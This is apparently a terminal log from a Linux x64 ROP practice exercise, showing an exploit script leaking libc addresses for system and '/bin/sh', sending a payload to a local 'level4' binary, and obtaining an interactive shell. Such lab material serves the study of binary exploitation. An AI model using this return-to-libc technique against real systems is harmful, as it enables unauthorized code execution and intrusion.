 yun@ubuntu:~/ROP_linux_x64$ python exp6_me.py
[*] '/home/yun/ROP_linux_x64/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './level4': Done
binsh_addr_offset = 0x14720b
##########receiving system addr##########
system_addr = 0x7fae7a2f1380
binsh_addr = 0x7fae7a43858b
pop_ret_addr = 0x4008b3
##########sending payload##########
[*] Switching to interactive mode
$ ls
core          exp7.py      level4_test.c  payload1
exp5.py          exp8.py      level5          peda-session-level3.txt
exp6_call_rax.py  level3       level5.c       peda-session-level5.txt
exp6_me.py      level3.c     level5_test    tmp
exp6.py          level4       libc.so.6
exp6_tmp.py      level4.c     pattern.py
exp7_old.py      level4_test  payload
$ whoami
yun